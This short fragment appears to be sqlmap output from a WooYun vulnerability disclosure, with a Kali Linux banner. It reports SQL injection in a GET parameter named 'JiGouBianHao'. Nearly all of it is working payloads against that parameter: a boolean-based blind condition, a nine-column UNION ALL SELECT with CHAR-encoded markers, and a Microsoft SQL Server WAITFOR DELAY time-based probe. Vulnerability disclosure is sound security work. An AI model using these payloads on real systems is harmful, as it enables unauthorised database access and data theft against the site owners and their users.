 ---
Place: GET
Parameter: JiGouBianHao
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: JiGouBianHao=430100') AND 2340=2340 AND ('iKwS'='iKwS
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: JiGouBianHao=-2656') UNION ALL SELECT 34,34,34,34,34,34,34,34,CHAR(
113)+CHAR(100)+CHAR(116)+CHAR(113)+CHAR(113)+CHAR(76)+CHAR(85)+CHAR(84)+CHAR(89)
+CHAR(65)+CHAR(99)+CHAR(84)+CHAR(76)+CHAR(78)+CHAR(108)+CHAR(113)+CHAR(99)+CHAR(
97)+CHAR(113)+CHAR(113)--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: JiGouBianHao=430100') WAITFOR DELAY '0:0:5'--
---
KALI LINUX™
www.wooyun.org
"the quieter you become, the more you are able to hear"